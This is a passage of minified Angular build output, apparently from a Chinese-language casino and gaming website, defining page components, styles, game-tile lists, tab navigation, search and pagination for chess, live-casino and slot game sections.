#a90208;margin:0 14px 14px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(even){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;background-size:100% 100%;visibility:hidden;padding-top:42%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:184px;height:40px;border-radius:4px;line-height:40px;text-align:center;cursor:pointer;background:#fff100;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding-left:6px}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","btn-box"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f00\u59cb\u6e38\u620f "])),(n()(),e["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](4,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,l){n(l,4,0,"right-circle","outline")}),(function(n,l){n(l,0,0,"url("+(null==l.parent.context.$implicit.imgs[1]?null:l.parent.context.$implicit.imgs[1].img)+")")}))}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,P)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")")}))}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,x)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,M)),e["\u0275did"](6,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,3,0,e["\u0275unv"](l,3,0,e["\u0275nov"](l,4).transform(t.service.currentGameList))),n(l,6,0,0===t.service.currentGameListLength)}),null)}var v=t("Cxl7"),k=function(){function n(n){this.config=n,this.bannerImage=this.config.baseImgUrl+"/images/chess/banner.png"}return n.prototype.ngOnInit=function(){},n}(),y=e["\u0275crt"]({encapsulation:0,styles:[[""]],data:{}});function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,1,"app-page-common",[],null,null,null,_,O)),e["\u0275did"](3,114688,null,0,C,[h.a],null,null)],(function(n,l){n(l,1,0,l.component.bannerImage),n(l,3,0)}),null)}function w(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess",[],null,null,null,I,y)),e["\u0275did"](1,114688,null,0,k,[v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var z=e["\u0275ccf"]("app-chess",k,w,{},{},[]),R=function(){function n(n,l){this.service=n,this.config=l,this.bannerImage=this.config.baseImgUrl+"images/casino/casino_banner.png"}return n.prototype.ngOnInit=function(){},n}(),T=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103;padding:70px 0 20px}.content-bg[_ngcontent-%COMP%]   .page-banner[_ngcontent-%COMP%]{width:1000px;margin:0 auto 20px;height:150px;background:url(/pcCFPB/images/casino/wp_live_banner.jpg) 0 0/100% 100%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px 0 0 24px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:300px;height:400px;background-image:url(/pcCFPB/images/lottery/lot_box_bg.png);background-size:100% 100%;margin:0 24px 30px 0;position:relative;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   div.logo[_ngcontent-%COMP%]{top:50px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   div.load-game[_ngcontent-%COMP%]{bottom:120px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]{width:956px;height:350px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]:hover   div.load-game[_ngcontent-%COMP%]{bottom:100px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.txhItem[_ngcontent-%COMP%]   .moveItem.logo[_ngcontent-%COMP%]{width:155px;height:118px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem[_ngcontent-%COMP%]{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:.3s;transition:all .3s}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem.logo[_ngcontent-%COMP%]{width:170px;height:150px;background-size:100% 100%;top:-100px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .moveItem.load-game[_ngcontent-%COMP%]{width:120px;height:38px;line-height:38px;border-radius:4px;text-align:center;cursor:pointer;color:#fff;background-color:#690202;bottom:-100px}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function D(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","logo moveItem"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","load-game moveItem"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fdb\u5165\u6e38\u620f"]))],null,(function(n,l){n(l,1,0,"url("+(null==l.parent.context.$implicit.imgs[1]?null:l.parent.context.$implicit.imgs[1].img)+")")}))}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null],[2,"txhItem",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](2,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,2,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,0,0,"url("+(null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)+")","enlarge"===l.context.$implicit.menuNameEn)}))}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,m.b,[f.DomSanitizer,b.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,u.b,u.a)),e["\u0275did"](1,114688,null,0,a.a,[c.a,r.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"div",[["class","page-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,F)),e["\u0275did"](6,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,p.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,N)),e["\u0275did"](9,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.bannerImage),n(l,6,0,e["\u0275unv"](l,6,0,e["\u0275nov"](l,7).transform(t.service.currentGameList))),n(l,9,0,0===t.service.currentGameListLength)}),null)}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-live",[],null,null,null,L,T)),e["\u0275did"](1,114688,null,0,R,[h.a,v.a],null,null)],(function(n,l){n(l,1,0)}),null)}var $=e["\u0275ccf"]("app-live",R,S,{},{},[]),A=t("tNz9"),E=t("Irb3"),G=t("zC/G"),V=t("08s3"),W=t("M2Lx"),j=t("wFw1"),q=t("N5+b"),H=t("NVjP"),B=t("hlDO"),Y=t("7sJh"),U=t("rBva"),J=t("gIcY"),K=function(){function n(n,l,t,e){var o=this;this.service=n,this.message=l,this.config=t,this.activatedRoute=e,this.bannerImage=this.config.baseImgUrl+"/images/electron/slot_banner.jpg",this.isLoading=!0,this.carouselList=[],this.secondTab=[],this.thirdTab=[],this.allForthList=[],this.fourthTab=[],this.keyWord="",this.activeIndex={second:0,third:0},this.pageData={current:1,size:20,total:0},this.offsetIndex=0,this.ulWidth=0,this.liWidth=100,this.getListSubscribe=this.service.currentGameList.subscribe((function(n){var l=n.filter((function(n){return"17"===n.menuCate}));if(l.length>=6){for(var t=[],e=0,i=l.length;e<i;e+=6)t.push(l.slice(e,e+6));o.carouselList=t}else o.carouselList.push(l);if(o.secondTab=n.filter((function(n){return"17"!==n.menuCate})),o.secondTab.length>0){o.ulWidth=o.secondTab.length*o.liWidth;var u=o.activatedRoute.snapshot.queryParams.code,a=0;o.secondTab.forEach((function(n,l){n.gameCode===u&&(a=l)})),o.activeIndex.second=a,o.getThirdTab(a),o.secondId=o.secondTab[a].id,o.offsetIndex=Math.max(0,Math.min(a-5,o.secondTab.length-9))}}))}return n.prototype.ngOnInit=function(){},n.prototype.ngOnDestroy=function(){this.getListSubscribe.unsubscribe()},n.prototype.getThirdTab=function(n){var l=this;this.isLoading=!0,this.service.getMenuList(this.secondTab[n].id).subscribe((function(n){var t=n.data;1e4===n.status&&(l.isLoading=!1,l.thirdTab=t[0].subMenus,l.thirdTab&&l.getFourthList(0))}))},n.prototype.getFourthList=function(n){var l=this;this.isLoading=!0,this.service.getMenuList(this.thirdTab[n].id).subscribe((function(n){var t=n.data;1e4===n.status&&(l.isLoading=!1,l.allForthList=t[0].subMenus,l.pageData.total=l.allForthList.length,l.totalPages=Math.ceil(l.pageData.total/l.pageData.size),l.pageData.current=1,l.keyWord="",l.changeFourthTab())}))},n.prototype.secondClick=function(n){var l=this;setTimeout((function(){var t=l.secondTab[n];t.hasSub?(l.secondId=t.id,l.activeIndex.second=n,l.activeIndex.third=0,l.getThirdTab(n)):l.service.loadGame({gameCode:t.gameCode,gameId:t.gameId})}))},n.prototype.thirdClick=function(n){this.activeIndex.third=n,this.getFourthList(n)},n.prototype.changeFourthTab=function(){var n=this.pageData,l=n.current,t=n.size;this.fourthTab=this.allForthList.slice((l-1)*t,l*t)},n.prototype.changePages=function(n){if("prev"===n){if(this.pageData.current<=1)return;this.pageData.current--}else if("next"===n){if(this.pageData.current>=this.totalPages)return;this.pageData.current++}this.changeFourthTab()},n.prototype.updateOffsetLeft=function(n){this.secondTab.length>9&&(1===n?this.offsetIndex>0&&this.offsetIndex--:this.offsetIndex<this.secondTab.length-9&&this.offsetIndex++)},n.prototype.updateFromOther=function(n){if(this.secondTab.length>9){var l=n-9;l<0&&(l=0),this.offsetIndex=l}},n.prototype.searchGame=function(){var n=this,l=this.keyWord;""!==l&&this.service.getSearchForthList({menuName:l,id:this.secondId}).subscribe((function(l){1e4===l.status&&(n.allForthList=l.data,n.pageData.total=n.allForthList.length,n.pageData.current=1,n.totalPages=Math.ceil(n.pageData.total/n.pageData.size),n.changeFourthTab())}))},n.prototype.changeKeyWord=function(n){""===n&&(this.pageData.current=1,this.getFourthList(this.activeIndex.third))},n}(),Z=t("Xuik"),Q=t("ZYCi"),X=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{background-color:#1e0103}.content[_ngcontent-%COMP%]{position:relative;width:1000px;padding:30px 0 20px;margin:0 auto}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{width:100%;height:128px;overflow:hidden;background:url(/pcCFPB/images/slots/bg.png) no-repeat}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]{width:1000px;height:94px;margin-top:16px;position:relative}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-left:11px}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;height:94px;width:150px;background-image:url(/pcCFPB/images/slots/img_bg.png);background-size:100% 100%;margin-left:10px;border:2px solid #a90208;cursor:pointer}.content[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:86px;height:86px;margin:2px auto 0}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]{width:1002px;margin:20px auto 0;min-height:400px;background-color:#000;border:1px solid #690202}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{width:1000px;display:-webkit-box;display:flex;height:94px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{width:49px;height:100%;background:#353331;text-align:center;line-height:90px;cursor:pointer;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:24px;color:#aaa}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]:hover, .content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]:hover{background:#454342}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-left[_ngcontent-%COMP%]{margin-right:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-right[_ngcontent-%COMP%]{margin-left:1px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]{width:900px;height:100%;overflow:hidden;position:relative}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{position:absolute;-webkit-transition:.3s;transition:.3s;height:100%}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:100px;height:100%;float:left;color:#fff;padding:0 1px;text-align:center}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:98px;height:100%;padding-top:12px;background:#353331;cursor:pointer}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#aaa;font-size:13px;margin-top:10px}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:50px;height:50px;margin:0 auto}.content[_ngcontent-%COMP%]   .e-content[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]   .tab-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .active-li-bg[_ngcontent-%COMP%]{background:url(/pcCFPB/images/slots/cur.png) left top/100% auto no-repeat #454342!important}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]{height:50px;background:#454342}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{margin:10px 0 0 10px;color:#fff;font-size:14px}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:90px;height:30px;line-height:30px;text-align:center;margin-right:10px;border-radius:3px;cursor:pointer}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%], .content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{background:#ff9300}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]{margin:9px 10px 0 0}.content[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]   .search[_ngcontent-%COMP%]   .ant-btn-primary[_ngcontent-%COMP%]{background-color:#ff9300!important;border:none}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]{color:#fff;padding-top:10px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:192px;margin:0 10px 10px 0;background:#454342}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(5n+0){margin-right:0}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]{position:relative;overflow:hidden;height:190px}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]{width:188px;height:188px;margin:2px auto;padding:24px;border-radius:10px;background:#353331}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .game-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:140px;height:140px;display:block;background:#fff}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{opacity:1}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);text-align:center;line-height:190px;opacity:0;-webkit-transition:.2s;transition:.2s}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-main[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   .game-btn[_ngcontent-%COMP%]{height:30px;line-height:30px;width:100px;border-radius:4px;font-size:14px;background-color:#ff9300;margin:80px auto 0;cursor:pointer}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-name[_ngcontent-%COMP%]{height:36px;line-height:36px;font-size:14px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{height:90px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .content-list[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{margin:0 20px}"]],data:{}});function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"ul",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,A.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](3,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,3,0,l.context.$implicit)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"li",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.secondClick(n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,p["\u0275NgStyleImpl"],p["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,p.NgStyle,[p["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{width:0}),(n()(),e["\u0275eld"](4,0,null,null,5,"div",[],null,null,null,null,null)),e["\u0275prd"](512,null,p["\u0275NgClassImpl"],p["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](6,278528,null,0,p.NgClass,[p["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""]))],(function(n,l){var t=l.component,e=n(l,3,0,t.liWidth+"px");n(l,2,0,e),n(l,6,0,l.context.index==t.activeIndex.second?"active-li-bg":"")}),(function(n,l){n(l,7,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,9,0,l.context.$implicit.menuNameCn)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],[[2,"active",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.thirdClick(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](1,null,[" ",""]))],null,(function(n,l){n(l,0,0,l.context.index==l.component.activeIndex.third),n(l,1,0,l.context.$implicit.menuNameCn)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"button",[["nz-button",""],["nzSearch",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.searchGame()&&e),e}),E.b,E.a)),e["\u0275prd"](512,null,G.H,G.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,G.H,e.NgZone,G.n,[2,G.j],[2,j.a]],{nzSearch:[0,"nzSearch"],nzType:[1,"nzType"]},null),e["\u0275qud"](603979776,3,{listOfIconElement:1}),(n()(),e["\u0275eld"](4,0,[[3,0]],0,1,"i",[["nz-icon",""],["nzType","search"]],null,null,null,null,null)),e["\u0275did"](5,2834432,null,0,g.a,[g.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,l){n(l,2,0,"","primary"),n(l,5,0,"search")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,2).nzWave)}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","load-game"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","game-btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8fdb\u5165\u6e38\u620f "]))],null,null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"div",[["class","game-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","game-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](5,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","game-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],(function(n,l){n(l,5,0,"WAITFOR"!==l.context.$implicit.gameCode)}),(function(n,l){n(l,3,0,null==l.context.$implicit.imgs[0]?null:l.context.$implicit.imgs[0].img),n(l,7,0,l.context.$implicit.menuNameCn)}))}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,12,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changePages("prev")&&e),e}),E.b,E.a)),e["\u0275prd"](512,null,G.H,G.H,[e.RendererFactory2]),e["\u0275did"](3,1818624,null,1,V.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,W.b,G.H,e.NgZone,G.n,[2,G.j],[2,j.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,4,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u4e0a\u4e00\u9875"])),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,[""," / ",""])),(n()(),e["\u0275eld"](8,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var 